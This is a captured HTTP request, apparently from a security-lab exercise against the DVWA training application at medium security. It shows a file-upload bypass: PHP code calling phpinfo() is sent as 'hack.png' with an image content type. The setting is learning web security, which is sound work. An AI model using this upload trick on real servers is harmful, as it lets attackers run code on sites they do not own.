 Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa.test:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------270184558728807065482384769884
8 Content-Length: 501
9 Origin: http://dvwa.test:8888
10 Connection: close
11 Referer: http://dvwa.test:8888/vulnerabilities/upload/
12 Cookie: PHPSESSID=66o9g13ptcb3hdv9a3ril4nj86; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------270184558728807065482384769884
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------270184558728807065482384769884
20 Content-Disposition: form-data; name="uploaded"; filename="hack.png"
21 Content-Type: image/png
22
23 <?php
24 echo "666";
25 phpinfo();
26 ?>
27 -----------------------------270184558728807065482384769884
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------270184558728807065482384769884--
32